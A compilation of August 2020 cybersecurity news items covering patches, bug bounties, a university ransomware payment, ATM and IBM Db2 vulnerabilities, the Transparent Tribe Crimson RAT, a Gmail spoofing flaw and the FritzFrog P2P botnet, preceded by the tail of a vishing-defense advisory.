Restrict VPN connections to managed devices only, using mechanisms like hardware checks or installed certificates, so user input alone is not enough to access the corporate VPN.
Restrict VPN access hours, where applicable, to mitigate access outside of allowed times.
Employ domain monitoring to track the creation of, or changes to, corporate, brand-name domains.
Actively scan and monitor web applications for unauthorized access, modification, and anomalous activities.
Employ the principle of least privilege and implement software restriction policies or other controls; monitor authorized user accesses and usage.
Consider using a formalized authentication process for employee-to-employee communications made over the public telephone network where a second factor is used to authenticate the phone call before sensitive information can be discussed.
Improve 2FA and OTP messaging to reduce confusion about employee authentication attempts.
End-User Tips:
Verify web links do not have misspellings or contain the wrong domain.
Bookmark the correct corporate VPN URL and do not visit alternative URLs on the sole basis of an inbound phone call.
Be suspicious of unsolicited phone calls, visits, or email messages from unknown individuals claiming to be from a legitimate organization. Do not provide personal information or information about your organization, including its structure or networks, unless you are certain of a person’s authority to have the information. If possible, try to verify the caller’s identity directly with the company.
If you receive a vishing call, document the phone number of the caller as well as the domain that the actor tried to send you to and relay this information to law enforcement.
Limit the amount of personal information you post on social networking sites. The internet is a public resource; only post information you are comfortable with anyone seeing.
Evaluate your settings: sites may change their options periodically, so review your security and privacy settings regularly to make sure that your choices are still appropriate.
For more information on how to stay safe on social networking sites and avoid social engineering and phishing attacks, visit the CISA Security Tips below:
Avoiding Social Engineering and Phishing Attacks
Staying Safe on Social Networking Sites
Microsoft Enables TLS 1.3 by Default in Windows 10 Insider Preview
21.8.20 OS Securityweek
Microsoft this week announced that the Transport Layer Security (TLS) 1.3 protocol is now enabled by default in Windows 10 Insider Preview builds, and that it will be rolled out to all Windows 10 systems.
The latest version of the traffic encryption protocol was approved and published in 2018, providing improved communication security compared to its predecessors, aiming to prevent eavesdropping and tampering even by attackers in control of the network.
With TLS 1.0 and TLS 1.1 considered insecure, exposing communications to a variety of attacks, including BEAST, CRIME and POODLE, tech companies such as Cloudflare, Google, Microsoft, Mozilla, and others have long been pushing for the retirement of older protocols and the broad adoption of TLS 1.3.
“TLS 1.3 is the latest version of the internet’s most deployed security protocol, which encrypts data to provide a secure communication channel between two endpoints. TLS 1.3 eliminates obsolete cryptographic algorithms, enhances security over older versions, and aims to encrypt as much of the handshake as possible,” Microsoft points out.
The company, which will add TLS 1.3 support to .NET in version 5.0, also urges developers to begin testing their applications and services, to ensure they provide support for the protocol. The cipher suites supported in the Windows TLS stack are TLS_AES_128_GCM_SHA256, TLS_AES_256_GCM_SHA384, and TLS_CHACHA20_POLY1305_SHA256.
By providing encryption earlier in the handshake, the protocol improves confidentiality and prevents interference. It also encrypts the client certificate, to ensure privacy and eliminate renegotiation for secure client authentication.
TLS 1.3, the tech giant says, is enabled by default in IIS/HTTP.SYS, and Microsoft Edge Legacy and Internet Explorer allow users to enable TLS 1.3 by heading to Internet options > Advanced settings. The Chromium-based Microsoft Edge, on the other hand, does not leverage the Windows TLS stack and it can be configured using the Edge://flags dialog.
“Security support provider interface (SSPI) callers can use TLS 1.3 by passing the new crypto-agile SCH_CREDENTIALS structure when calling AcquireCredentialsHandle, which will enable TLS 1.3 by default. SSPI callers using TLS 1.3 need to make sure their code correctly handles SEC_I_RENEGOTIATE,” Microsoft also notes.
ZDI Shares "Crazy" Stories on 15-Year Anniversary
21.8.20 Security Securityweek
Trend Micro’s Zero Day Initiative (ZDI) this week celebrated its 15-year anniversary and the company has shared some “crazy” and “odd” stories with SecurityWeek.
ZDI
Since its launch in 2005, ZDI, which describes itself as the world’s largest vendor-agnostic bug bounty program, says it has reported more than 7,500 vulnerabilities to vendors and it has paid out more than $25 million to over 10,000 researchers.
ZDI is also the organizer of the Pwn2Own hacking competitions, where white hat hackers have earned tens or hundreds of thousands of dollars for demonstrating sophisticated exploits targeting smartphones, IoT devices, operating systems, popular software, industrial control systems, and even cars.
Here are the interesting stories from the past 15 years that ZDI has shared with SecurityWeek:
Shutting down government operations:
Back in 2015, we received a submission that demonstrated how to bypass the LNK patch meant to fix a bug used by Stuxnet in 2010. We definitely purchased the bug, and Microsoft patched it quickly. After the Shadow Brokers leak, it came to light that one of the tools was called “EZCheese” – a tool that exploited the LNK patch from 2010. After our submission, the agency (allegedly) developed a different tool called “Brutal Kangaroo” for the same purpose. That’s just one example. Bugs we’ve purchased also helped disrupt the Black Energy APT and were referenced often in the Hacking Team data breach from 2015.
Nearly setting the hotel on fire in Amsterdam:
At Mobile Pwn2Own in 2012, we somehow forgot that European electricity is at a higher voltage than U.S electricity. We had an adapter nearly go up in smoke. We felt a little better about that situation when one of our researchers made the same mistake with a Tesla head unit prior to Pwn2Own in 2019. Fortunately, that just required a new power supply and not a new head unit. To his credit, he bounced back strong and was one half of the duo that won the Tesla Model 3 with a compromise of the infotainment system.
Dropping 0-day on our “parents”:
The ZDI must remain independent of our parent company. This is true to the extent that when we purchase bugs in our parent company’s products, they are subject to the same disclosure timelines. In the past, this has led to multiple instances of the ZDI dropping a 0-day on our parent company’s software. To say these were awkward calls with executives is putting it mildly. However, it does demonstrate to the researcher community that we hold everyone to the same standard.
Winning the Microsoft Bounty:
Our research earned $125,000 from Microsoft for submitting a bypass for defensive measures Microsoft had implemented in their browser. The submission took only a couple of weeks to complete. Our research was unique to the point that we earned a patent on the technique. Even though they paid out, a part of that research ended up being disclosed as a 0-day. All of the money was donated to charities focused on STEM education.
Challenges in Running Pwn2Own:
Once, due to a miscommunication with the conference organizers, we didn’t have laptops. We ended up running around Vancouver looking for identical HP laptops we could use for the contest. One of the biggest challenges is making sure we have all of the latest patches for the devices in the contest. Vendors often patch immediately before the contest, which means we’re up late at night to ensure everything is up to date. This can also be complicated by updates that are only available in certain regions. It’s tough on contestants as well. There have been multiple times where someone lands in Vancouver on a Monday with a working exploit only to have it fail on the Wednesday after Patch Tuesday.
Exceptional eccentricities:
Every program that does vulnerability disclosure receives their fair share of submissions that don’t meet the bar for various reasons. Sometimes the bug is already public. Sometimes it’s a legitimate bug in a product we’re not interested in. Sometimes it just isn’t a real bug. This can lead to some interesting exchanges with those who are convinced their “bug” could set the Internet on fire. In rare cases, we’ve had to deal with people who send in long, rambling conspiracy theories about how their neighbors and every 3-letter agency is out to get them. Still, all things considered, we have a much lower rejection rate than most agencies doing vulnerability disclosure.
Microsoft Out-of-Band security patch fixes Windows privilege escalation flaws
20.8.20 OS Securityaffairs
Microsoft released an Out-of-Band security update to address privilege escalation flaws in Windows 8.1 and Windows Server 2012 R2 systems.
Microsoft released this week an out-of-band security update for Windows 8.1 and Windows Server 2012 R2 systems that address two privilege escalation vulnerabilities in Windows Remote Access.
Both vulnerabilities were addressed by Microsoft in August, the August 2020 Patch Tuesday security updates fixed the flaws in Windows 10, Windows 7, and Windows Server 2008, 2012, 2016, 2019, and Windows Server versions 1903, 1909, and 2004.
On August 19, Microsoft announced the availability of an out-of-band update that addresses the vulnerability in Windows 8.1 and Windows Server 2012 R2. The IT giant urges users to apply the security updates as soon as possible.
The first elevation of privilege vulnerability, tracked as CVE-2020-1530, ties the way Windows Remote Access improperly handles memory.
An attacker could exploit this vulnerability once gained execution on the victim system, then it could run a specially crafted application to elevate privileges.
The second vulnerability, tracked as CVE-2020-1537, is an elevation of privilege vulnerability that exists when the Windows Remote Access improperly handles file operations. An attacker with code execution permissions on a victim system could then run a specially crafted application.
The security update addresses the privilege escalation vulnerabilities by ensuring the Windows Remote Access properly handles memory and file operations.
“Microsoft is announcing the availability of security update 4578013 for all supported versions of Microsoft 8.1 and Windows Server 2012 R2,” reads Microsoft’s advisory. “Customers running Windows 8.1 or Server 2012 R2 should install the update for their product to be protected from this vulnerability. Customers running other versions of Microsoft Windows or Windows Server do not need to take any action.”
Microsoft users could also download the security patches from the Microsoft Update Catalog website.
Mozilla Offering Rewards for Bypassing Firefox Exploit Mitigations
20.8.20 Exploit Securityweek
Mozilla announced on Thursday that it has expanded its bug bounty program with a new category that focuses on bypass methods for the exploit mitigations, security features and defense-in-depth measures in Firefox.
Mozilla says mitigation bypasses have until now been classified as low- or moderate-severity issues, but they are now eligible for a reward associated with a high-severity flaw as part of the new Exploit Mitigation Bug Bounty.
This means a bypass mitigation with privileged access can earn researchers up to $5,000 if they submit a high-quality report. However, if the mitigation is bypassed without privileged access — this typically involves chaining more than one weakness — researchers can receive a reward for the vulnerability itself and a 50 percent bonus for the mitigation bypass.
Mozilla says it still encourages researchers to test Firefox Nightly, the testing and development version of the browser, but vulnerabilities found in Nightly will only be eligible for a bounty if they’re not found internally by Mozilla within four days of the code change that introduces the flaw being posted to the primary repository.
Some have criticized Mozilla for expanding its bug bounty program shortly after it laid off some of its cybersecurity staff. However, the company told SecurityWeek that the recent layoffs did not impact the teams responsible for the security of the Firefox browser and Firefox services.
Mozilla has posted a list of the mitigations covered by the Exploit Mitigation Bug Bounty:

University of Utah Pays $457,000 to Ransomware Operators
20.8.20 Ransomware Securityweek
The University of Utah on Thursday revealed that it paid approximately $457,000 to ransomware operators after servers in its College of Social and Behavioral Science (CSBS) were compromised.
The attack occurred on July 19, 2020, and resulted in the CSBS servers becoming temporarily inaccessible. Roughly .02% of the data stored on those servers was affected during the incident, the university claims.
Both employee and student information was impacted in the attack, and locally managed IT services and systems were restored from backup copies. The attack did not affect central university IT systems. The impacted servers were isolated immediately after the attack was identified.
“The university notified appropriate law enforcement entities, and the university’s Information Security Office (ISO) investigated and resolved the incident in consultation with an external firm that specializes in responding to ransomware attacks,” University of Utah says.
The servers hosted data and services for CSBS and various colleges, departments and administrative units, and a password reset was prompted for students, staff, and faculty.
“After careful consideration, the university decided to work with its cyber insurance provider to pay a fee to the ransomware attacker. This was done as a proactive and preventive step to ensure information was not released on the internet,” the university reveals.
For the time being, the university hasn’t determined the exact nature of the data that might have been accessed during the incident, and only said that student and employee information was affected. All compromised servers have been cleaned.
It also noted that, despite significant investment in technology to keep its network protected from attacks, vulnerabilities still exist, because of the “decentralized nature and complex computing needs” the university has.
The vulnerability that led to this attack has been addressed and the University of Utah has also started moving college systems that contain private and restricted data to central services, to ensure they are better protected.
“The university is also unifying the campus to one central Active Directory and moving college networks into the centrally managed university network. These steps, in addition to individuals using strong passwords and two-factor authentication, are expected to reduce the likelihood of an incident like this occurring again,” the university says.
The organization also revealed that the $457,000 ransom was partly covered by the cyber insurance policy, and that it was not paid using tuition, grant, donation, state or taxpayer funds.
CERT/CC Warns of Vulnerabilities in Diebold Nixdorf, NCR ATMs
20.8.20 Vulnerebility Securityweek
The CERT Coordination Center (CERT/CC) at Carnegie Mellon University has published alerts on several vulnerabilities that impact Diebold Nixdorf ProCash and NCR SelfServ automated teller machines (ATMs).
A vulnerability in the Diebold Nixdorf ProCash 2100xe USB ATMs running Wincor Probase version 1.1.30, CERT/CC reveals, could be abused by an attacker with physical access to internal machine components to commit deposit forgery.
The issue exists because the vulnerable devices do not encrypt, authenticate, or verify the integrity of messages transmitted between the cash and check deposit module (CCDM) and the host computer.
“An attacker with physical access to internal ATM components can intercept and modify messages, such as the amount and value of currency being deposited, and send modified messages to the host computer,” the CERT/CC alert reads.
To commit deposit forgery, an attacker would need to perform two separate transactions. First, they would need to deposit actual currency and modify the transmitted messages to indicate that a larger amount was deposited, after which they would need to withdraw an artificially increased amount.
Diebold Nixdorf has issued an update to secure the communication between the CCDM and the host computer, and also published a document detailing procedures for addressing the vulnerability.
Physical attacks are possible against NCR SelfServ ATMs running APTRA XFS 04.02.01 and 05.01.00 as well, CERT/CC reveals in two separate alerts.
The first issue (CVE-2020-10124) impacts the communications bus between the host computer and the bunch note accepter (BNA), and exists because the machine does not encrypt, authenticate, or verify the integrity of messages between the two components.
The ATMs also use 512-bit RSA certificates to validate BNA software updates (CVE-2020-10125), which can be broken by an attacker fast enough to allow them sign arbitrary files, bypass application whitelisting, and execute arbitrary code on the machine.
Because the device doesn’t properly validate software updates for the BNA (CVE-2020-10126), an attacker with physical access could execute arbitrary code with SYSTEM privileges by restarting the machine to initiate the update process.
Devices running APTRA XFS 06.08 are no longer impacted by these vulnerabilities. The update increases the strength of the RSA keys and addresses the bypass of the digital signature check.
Two other vulnerabilities affect the communications bus between the currency dispenser component and the host computer of NCR SelfServ ATMs running APTRA XFS 05.01.00 or older.
The USB HID communications between the two are not authenticated and their identity is not protected (CVE-2020-9063), thus allowing a physical attacker cause a buffer overflow to inject a malicious payload, and run arbitrary code with SYSTEM privileges.
Furthermore, because the currency dispenser component fails to authenticate session key generation requests (CVE-2020-10123), the attacker could generate a new session key and issue commands to dispense currency.
With APTRA XFS 05.01 reaching the end of life in 2015, machines running unsupported software and hardware should be upgraded as soon as possible. APTRA XFS Dispenser Security Update 01.00.00 has been issued for both S1 and S2 dispensers.
All of these vulnerabilities were identified and reported by security researchers associated with Embedi, which in June 2018 was sanctioned by the U.S. Department of Treasury because Digital Security, which, as of May 2017, owned or controlled Embedi, has provided “material and technological support” to Russia’s Federal Security Service (FSB).
IBM AI-Powered Data Management Software Subject to Simple Exploit
20.8.20 Exploit Threatpost
A low-privileged process on a vulnerable machine could allow data harvesting and DoS.
The IBM’s next-gen data-management software suffers from a shared-memory vulnerability that researchers said could lead to other threats — as demonstrated by a new proof-of-concept exploit for the bug.
The IBM Db2 is a family of hybrid data-management products containing artificial intelligence, which can be used to analyze and manage both structured and unstructured data within enterprises.
According to researchers at Trustwave, the recently disclosed bug (CVE-2020-4414) arises because the platform’s developers forgot to put explicit memory protections around the shared memory used by the Db2 trace facility. If exploited, it could lead to denial-of-service (DoS) or information disclosure.
The trace facility is a function that allows users to isolate certain data points by monitoring selected parameters. This gives users what is essentially a log of control flow information (functions and associated parameter values), which can be helpful in slicing, dicing and separating out data for analysis. As such, the data at risk from an exploit could be literally anything generated within a targeted organization. For a healthcare provider for instance, cybercriminals could make off with HIPAA-protected patient information; a financial company meanwhile could be at risk for a breach of credit-card data.
On the DoS front, Karl Sigler, senior security research manager for SpiderLabs at Trustwave, told Threatpost that “databases are often deployed as critical system. An attacker with a foothold on the system could consistently bring down the database and interrupt whatever system that depends on it and it’s data.”
The crux of the issue is that it allows local privilege-escalation and crashing of the device. The lack of explicit memory protections “allows any local users read-and-write access to that memory area,” Trustwave researchers said, in their PoC exploit writeup for the bug, issued on Thursday. “In turn, this allows them to access critically sensitive data as well as the ability to change how the trace subsystem functions, resulting in a denial-of-service condition in the database.”
They added, “Needless to say, both shouldn’t be possible for regular users.”
While technically an attacker would need to be local, it’s possible to remotely execute such a low-privileged process (i.e., malware) on a vulnerable machine to trigger an exploit: “Low-privileged processes, running on the same computer as Db2 database, can alter Db2 traces and capture sensitive data – and use that later for subsequent attacks,” the researchers explained.
PoC Launched
To exploit the bug, attackers can send a specially crafted request to the trace facility.
Trustwave’s PoC starts with launching Process Explorer or other any similar tool in Windows to check open handles of the Db2 main process. Then, the researchers created a simple console application that tries to open a given memory section by name. Once that’s running, an attacker can enable Db2 tracing, which opens the door to an attack.
“And now we can see what’s been written to those memory sections,” according to Trustwave’s analysis. “In the end, this means that an unprivileged local user can abuse this to cause a denial-of-service condition simply by writing incorrect data over that memory section…there are absolutely no permissions assigned to the shared memory so that anyone can read from and write to it.”
Martin Rakhmanov, security research manager for SpiderLabs at Trustwave, elaborated on the PoC for Threatpost. “I show Process Explorer just to illustrate that shared memory is not protected. It is not required to conduct the attack at all,” he said. “The console application just reads the shared memory and thus can access Db2 trace information. It can be modified (the app) to change the Db2 trace as well. Finally, the attacker needs a low-privileged access to the computer where Db2 server is running.”
He added, “This is not the same as having control of the machine. So anyone who can connect to the computer where Db2 server is running can read/change the Db2 trace which is not good: On the contrary, the tracing facility requires special privileges inside the Db2 but the vulnerability allows to bypass that.”
This shared-memory vulnerability is very similar to one found in the Cisco WebEx Meetings Client on Windows in March (CVE-2020-3347), where any user could read memory dedicated to trace data, Trustwave researchers explained. In that case, any malicious local user or malicious process running on a PC where WebEx is installed can monitor the memory mapped file for a login token. Once found, the token, like any leaked credentials, can be transmitted somewhere so that it can be used to login to the WebEx account in question, download recordings, view/edit meetings and so on.
All fix pack levels of IBM Db2 V9.7, V10.1, V10.5, V11.1, and V11.5 editions on all platforms are affected by this latest shared-memory flaw, and users should update to the latest version to fix the issue, the firm said.
“This attack could have been widespread, as all Db2 instances of up-to-current version (11.5) on Windows were affected,” Trustwave researchers noted.
Transparent Tribe Mounts Ongoing Spy Campaign on Military, Government
20.8.20 BigBrothers CyberSpy Threatpost
The group has added a management console and a USB worming function to its main malware, Crimson RAT.
The APT group Transparent Tribe is mounting an ongoing cyberespionage campaign, researchers said, which is aimed at military and diplomatic targets around the world. The effort features a worm that can propagate from machine to machine while stealing files from USB removable drives.
Transparent Tribe (a.k.a. ProjectM and Mythic Leopard), is a prolific group that has been active [PDF] since at least 2013, specializing in widespread spy-craft. In the latest campaign, Kaspersky has observed spearphishing emails going out with malicious Microsoft Office documents containing a custom remote-access trojan (RAT) called Crimson. So far, researchers have found 1,093 targets across 27 countries, with the most-affected being Afghanistan, Germany, India, Iran and Pakistan.
Crimson is executed by way of embedded macros, according to Kaspersky research released on Thursday. It’s a .NET RAT that has a slew of malicious capabilities, including managing remote file systems, capturing screenshots, keylogging, conducting audio surveillance using built-in microphones, recording video streams from webcams, stealing passwords and stealing files.
Transparent Tribe has updated Crimson RAT for this campaign, the firm said, adding a server-side component used to manage infected client machines as well as a new USBWorm component developed for stealing files from removable drives, spreading across systems by infecting removable media, and downloading and executing a thin-client version of Crimson from a remote server.
“Coming in two versions, it was compiled in 2017, 2018 and 2019, indicating that this software is still under development and the APT group is working on ways to improve it,” according to the research.
Server-Side Management Interface
The server component gives attackers a handy control panel, which provides a list of infected machines and shows basic information about the victims’ systems as well as geolocation information retrieved from a legitimate website using a remote IP address as the input.
“At the top, there is a toolbar that can be used for managing the server or starting some actions on the selected bot,” Kaspersky said. “At the bottom, there is an output console with a list of actions performed by the server in the background. It will display, for example, information about received and sent commands.”
The bot panel is an interface with 12 tabs, which can be used to manage a remote system and collect information. The tabs match up with various Crimson components – for instance, there are tabs for explore the remote file system; downloading, uploading and deleting files; keylogging; and monitoring the remote screen and checking what the user is doing on their system.
In the remote-screen tab, “the attacker can retrieve a single screenshot or start a loop that forces the bot to continuously send screenshots to the server, generating a live stream of sorts. The attacker can also configure the RAT component to record the images on the remote system,” according to the analysis.
USBWorm Component
The freshly added USBWorm component in Crimson RAT behaves as a downloader, infector and USB stealer.
“When started, it checks if its execution path is the one specified in the embedded configuration and if the system is already infected with a Crimson client component,” explained Kaspersky researchers. “If these conditions are met, it will start to monitor removable media, and for each of these, the malware will try to infect the device and steal files of interest.”
The infection procedure for USBWorm starts with cataloging all directories on the victim device, the analysis details. The malware then creates a copy of itself in the drive root directory for each one, using the same directory name. It changes the legitimate directories’ attribute to “hidden” – which results in all the actual directories being replaced with a copy of the malware using the same directory name. USBWorm also uses an icon that mimics a Windows directory, tricking the user into executing the malware when trying to access it.
“This simple trick works very well on default Microsoft Windows installations, where file extensions are hidden and hidden files are not visible,” according to Kaspersky. “The victim will execute the worm every time he tries to access a directory. Moreover, the malware does not delete the real directories and executes ‘explorer.exe’ when started, providing the hidden directory path as argument. The command will open the Explorer window as expected by the user.”
The data theft procedure lists all files stored on the device and copies those with an extension matching a predefined list: .pdf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx and .txt.
“Our investigation indicates that Transparent Tribe continues to run a high amount of activity against multiple targets,” said Giampaolo Dedola, security expert at Kaspersky, in a media statement. “During the last 12 months, we have observed a very broad campaign against military and diplomatic targets, using a big infrastructure to support its operations and continuous improvements in its arsenal. The group continue to invest in its main RAT, Crimson, to perform intelligence activities and spy on sensitive targets. We don’t expect any slowdown from this group in the near future and we’ll continue to monitor its activities.”
CVE-2020-3446 default credentials bug exposes Cisco ENCS, CSP Appliances to hack
20.8.20 Vulnerebility Securityaffairs
Cisco addressed a critical default credentials vulnerability (CVE-2020-3446) affecting some configurations of its ENCS 5400-W series and CSP 5000-W series appliances.
Cisco fixed a critical default credentials vulnerability impacting some configurations of its ENCS 5400-W series and CSP 5000-W series appliances.
Cisco Wide Area Application Services (WAAS) is technology developed by Cisco Systems that optimizes the performance of any TCP-based application operating in a wide area network (WAN) environment while preserving and strengthening branch security. WAAS combines WAN optimization, acceleration of TCP-based applications, and Cisco’s Wide Area File Services (WAFS) in a single appliance or blade.
The Cisco Cloud Services Platform for WAAS (CSP-W) is a Cisco open x86 hardware platform for deployment of Cisco datacenter network functions virtualization (VNFs).
The Cisco Enterprise Network Compute System (ENCS) is a hybrid platform for branch deployment and for hosting WAAS applications.
Cisco experts revealed that the virtual WAAS (vWAAS) with Enterprise NFV Infrastructure Software (NFVIS)-bundled images for ENCS 5400-W series and 5000-W series appliances includes a default, static password.
The vulnerability, tracked as CVE-2020-3446, could be exploited by a remote, unauthenticated attacker using the the default with static password to log into the NFVIS command line interface (CLI) with administrator privileges.
“A vulnerability in Cisco Virtual Wide Area Application Services (vWAAS) with Cisco Enterprise NFV Infrastructure Software (NFVIS)-bundled images for Cisco ENCS 5400-W Series and CSP 5000-W Series appliances could allow an unauthenticated, remote attacker to log into the NFVIS CLI of an affected device by using accounts that have a default, static password.” reads the security advisory published by Cisco. “The vulnerability exists because the affected software has user accounts with default, static passwords. An attacker with access to the NFVIS CLI of an affected device could exploit this vulnerability by logging into the CLI. A successful exploit could allow the attacker to access the NFVIS CLI with administrator privileges.”
The vulnerability, rated as critical, has received a CVSS Score of 9.8. The issue can be exploited by an attacker who can connect to the targeted device’s NFVIS CLI.
According to Cisco, an attacker could connect to the device’s NFVIS CLI through:
The Ethernet management port for the CPU on an affected ENCS 5400-W Series appliance. This interface might be remotely accessible if a routed IP is configured.
The first port on the four-port I350 PCIe Ethernet Adapter card on an affected CSP 5000-W Series appliance. This interface might be remotely accessible if a routed IP is configured.
A connection to the vWAAS software CLI and a valid user credential to authenticate on the vWAAS CLI first.
A connection to the Cisco Integrated Management Controller (CIMC) interface of the ENCS 5400-W Series or CSP 5000-W Series appliance and a valid user credential to authenticate to the CIMC first.
Cisco confirmed that the flaw does not impact standalone NFVIS running on Cisco ENCS 5000 Series and Cisco CSP 5000 Series devices, and it does not affect standalone vWAAS software or WAAS software running on Cisco Wide Area Virtualization Engine (WAVE) appliances.
The IT giant is not aware of any attacks in the wild exploiting the CVE-2020-3446 flaw.
Google fixed email spoofing flaw 7 hours after public disclosure
20.8.20 Vulnerebility Securityaffairs
Google addressed an email spoofing vulnerability affecting Gmail and G Suite a few hours after it was publicly disclosed.
Google addressed an email spoofing vulnerability affecting its Gmail and G Suite products a few hours after it was publicly disclosed, but the IT giant was ware of the flaw since April.
On Wednesday, the researcher Allison Husain published technical details of the email spoofing vulnerability in a blog post, which also includes a proof-of-concept (PoC) code.
The vulnerability is caused by missing verifications when configuring mail routes. The issue could have been exploited by an attacker to send an email that appears as sent by another Gmail or G Suite user, the message is able to bypass protection mechanisms such as Sender Policy Framework (SPF) and Domain-based Message Authentication, Reporting and Conformance (DMARC).
“Due to missing verification when configuring mail routes, both Gmail’s and any G Suite customer’s strict DMARC/SPF policy may be subverted by using G Suite’s mail routing rules to relay and grant authenticity to fraudulent messages.” states the post. “This issue is a bug unique to Google which allows an attacker to send mail as any other user or G Suite customer while still passing even the most restrictive SPF and DMARC rules.”
According to Husain, unlike the classic mail spoofing in which the From header is given an arbitrary value, this technique could not be blocked by mail servers using SPF and DMARC.
The researcher used her personal G Suite domain to send an email apparently coming from an @google.com address to a G Suite email account associated with a domain she did not control.
“I am using my personal G Suite domain (mail-relay@ezh.es) to send a seemingly legitimate email from a google.com address to my university’s G Suite email on a domain which I do not control (test@berkeley.edu).” continues the expert. “I chose to send to another G Suite account to demonstrate that Google’s strong mail filtering and anti-spam techniques do not block or detect this attack. Additionally, I chose to impersonate google.com because their DMARC policy is set to p=reject and so any violations of SPF (regardless of the SPF policy) should result in the message simply being dropped with prejudice.”
The attack exploits a bug related to G Suite’s mail routing rules, which an attacker could have subverted to relay and grant authenticity to fraudulent messages.
Husain reported the flaw to Google on April 3, the company acknowledge the issue on April 16 and marked the issue as duplicate on April 21st, 2020.
On August 1, Husain notified Google her intent to publicly disclose the flaw and set disclosure deadline for August 17th (16 days later).
On August 14, Google told her that it would be releasing a patch on September 17, but Husain publicly disclosed the flaw on August 19.
The good news is that Google fixed the issue seven hours after its details were made public.
Google Patches Email Spoofing Vulnerability After Public Disclosure
20.8.20 Vulnerebility Securityweek
Google released a patch for an email spoofing vulnerability affecting Gmail and G Suite seven hours after it was publicly disclosed, but the tech giant knew about the flaw since April.
The vulnerability was disclosed on Wednesday by researcher Allison Husain, who described her findings in a blog post and shared proof-of-concept (PoC) code. The issue, related to missing verifications when configuring mail routes, could have been exploited by an attacker to send an email as another Gmail or G Suite user while bypassing protection mechanisms such as DMARC and SPF.
Husain demonstrated her findings by using her personal G Suite domain to send an email apparently coming from an @google.com address to a G Suite email account on a domain she did not control.
“I chose to send to another G Suite account to demonstrate that Google’s strong mail filtering and anti-spam techniques do not block or detect this attack,” the researcher explained. “Additionally, I chose to impersonate google.com because their DMARC policy is set to p=reject and so any violations of SPF (regardless of the SPF policy) should result in the message simply being dropped with prejudice.”
The attack leveraged a weakness related to mail routing rules, which an attacker could have abused to “relay and grant authenticity to fraudulent messages.”
The security hole was reported to Google on April 3 and the company confirmed it on April 16, when it assigned priority and severity ratings of “2.” Google later marked the flaw as a duplicate, but it still did not roll out a patch. On August 1, Husain informed the company that she would be making her findings public on August 17.
Google told her that it would be releasing a patch on September 17, but it actually addressed the issue seven hours after its details were made public, 137 days after it learned of its existence.
Vulnerability in IBM Db2 Leads to Information Disclosure, Denial of Service
20.8.20 Vulnerebility Securityweek
A shared memory vulnerability that IBM addressed in its Db2 data management products could allow malicious local users to access sensitive data.
Trustwave, which identified the vulnerability and reported it to IBM, says that the issue exists because the developers forgot to include explicit memory protections for the shared memory that the Db2 trace facility uses.
A malicious local user could gain read and write access to that memory area, allowing them to access critically sensitive data or to modify the functionality of the trace subsystem, thus leading to a denial of service condition in the database.
An unprivileged local user can abuse the vulnerability to write incorrect data over the affected memory section, thus causing denial of service, Trustwave explains in a blog post shared with SecurityWeek.
The vulnerability, which is tracked as CVE-2020-4414, was found to affect IBM Db2 for Linux, UNIX and Windows (including Db2 Connect Server), versions 9.7, 10.1, 10.5, 11.1, and 11.5.
IBM, which released a patch for the bug on June 30, explains that an attacker could send specially crafted requests to exploit the flaw.
According to Martin Rakhmanov, security research manager at Trustwave, organizations should consider applying patches as soon as possible, given that five IBM Db2 editions across all platforms are impacted.
“Although fixable through a patch, the vulnerability could have wider security implications on organizations. For example, a low-privileged processes running on the same computer as the Db2 database, can alter Db2 trace and capture sensitive data and then use that data for subsequent attacks further down the line,” Rakhmanov said in an emailed comment.
“While it may be hard to tell if this has already been exploited by some malicious actors, our recommendation for all businesses is to ensure immediately that they have the latest database version installed and apply any patches that may have been missed,” he continued.
Earlier this year, Rakhmanov identified a shared memory vulnerability (CVE-2020-3347) in the Cisco Webex Meetings desktop app for Windows, but says that this type of security bugs might not be as widespread.
“Through recent research we’ve seen the emergence of shared memory vulnerabilities becoming a more common issue,” Rakhmanov said. “Some database products have this particular issue but I’d not say this is something 'growing' [industry-wide].”
FritzFrog Botnet Uses Proprietary P2P Protocol
20.8.20 BotNet Securityweek
A newly discovered sophisticated peer-to-peer (P2P) botnet targeting SSH servers is using a proprietary protocol, Guardicore Labs security researchers explain.
Dubbed FritzFrog, the botnet has been active since January 2020, compromising targets via a worm written in Golang. Modular in nature, the threat uses fileless infection, to avoid leaving traces on disk.
FritzFrog was observed brute-forcing millions of IP addresses, and has infected over 500 servers, including ones of well-known universities in the U.S. and Europe, and a railway company. The threat also targeted government offices, education and finance organizations, medical centers, banks, and telecom companies.
On the infected servers, the malware creates a backdoor in the form of an SSH public key, for ongoing access. Guardicore Labs, which has identified nearly two dozen versions of the malware executable, notes that the bots are constantly communicating over an encrypted channel.
What makes the threat unique compared to other P2P botnets is a fileless infection, constantly updated databases of targets and breached machines, brute-force attacks using an extensive dictionary, even distribution of targets among nodes, and the use of a completely proprietary protocol.
Upon infection, the malware starts running on the new victim system, under the names ifconfig and nginx, and immediately erases itself. It listens for commands on port 1234, with the initial commands ensuring the victim machine is synced with the database of network peers and targets.
To hide traffic, the connection is made over SSH, through a netcat client that receives commands as input. The botnet includes support for more than 30 different commands.
“Nodes in the FritzFrog network keep in close contact with each other. They constantly ping each other to verify connectivity, exchange peers and targets and keep each other synced. The nodes participate in a clever vote-casting process, which appears to affect the distribution of brute-force targets across the network,” Guardicore Labs explains.
Not only is the FritzFrog binary running completely in-memory, but the whole database of targets and peers is also running in the memory of the botnet’s nodes, the researchers say. Multiple threads are used to perform various tasks simultaneously.
The malware attempts to survive reboots and a backdoor is left to ensure future access to the victim machine, and all peers in the network have the login credentials for it. A public SSH-RSA key is added to the authorized_keys file.
Shell commands are executed periodically to monitor system state, including available RAM, uptime, and more, and the information is shared with other nodes, to determine whether specific actions, such as running a crypto-miner, should be performed.
An XMRig-based miner (executed as the libexec process) is used to mine for Monero virtual currency. The miner connects to a public pool over port 5555.
The botnet can share files over the network, and splits them in blobs to avoid detection. These blobs are kept in memory and FritzFrog maps them to keep track of each blob, while also storing their hash values.
“When a node A wishes to receive a file from its peer, node B, it can query node B which blobs it owns using the command getblobstats. Then, node A can get a specific blob by its hash, either by the P2P command getbin or over HTTP, with the URL http://:1234/. When node A has all the needed blobs – it assembles the file using a special module named Assemble and runs it,” Guardicore explains.
Although FritzFrog has been written from scratch and uses its own, previously unseen protocol, the security researchers discovered resemblance with the Rakos P2P botnet that was detailed in 2016. However, the threat hasn’t been attributed to a specific group.
